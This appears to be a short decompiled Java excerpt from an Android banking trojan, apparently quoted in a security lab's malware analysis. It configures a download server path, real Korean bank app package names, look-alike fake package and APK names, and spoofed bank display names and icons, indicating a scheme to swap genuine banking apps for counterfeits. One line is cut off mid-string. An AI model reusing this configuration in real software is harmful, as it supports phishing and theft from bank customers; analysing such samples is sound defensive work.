 Config.APK_URL = String.valueOf(Config.SERVER_HOST) + "/Apk/";
Config.URL = String.valueOf(Config.SERVER_HOST) + Config.SERVER_ADDRESS;
Config.number = "";
Config.delPackage = "";
Config.installApk = null;
Config.downApk = "";
Config.bank = new String[]{"nh.smart", "com.shinhan.sbanking", "com.hanabank.ebk.channel.android.hananbank", "com.webcash.wooribank", "com.kbstar.kb
Config.upbank = new String[]{"com.n_1.bank", "com.s_1.bank", "com.h_1.bank", "com.w_1.bank", "com.k_1.bank"};
Config.bankName = new String[]{"농", "신", "하", "우", "K"};
Config.apkNames = new String[]{"KR_NHBank.apk", "KR_SHBank.apk", "KR_HNBank.apk", "KR_WRBank.apk", "KR_KBBank.apk"};
Config.bName = new String[]{"NH뱅킹", "신한S뱅크", "하나N Bank", "원터치개인", "KB스타뱅킹"};
Config.icon = new int[]{0x7F020003, 0x7F020004, 0x7F020000, 0x7F020006, 0x7F020002};
Config.cBankStr = "";
Config.sBankStr = "";
Config.isAlert = 0;
}
暗影安全实验室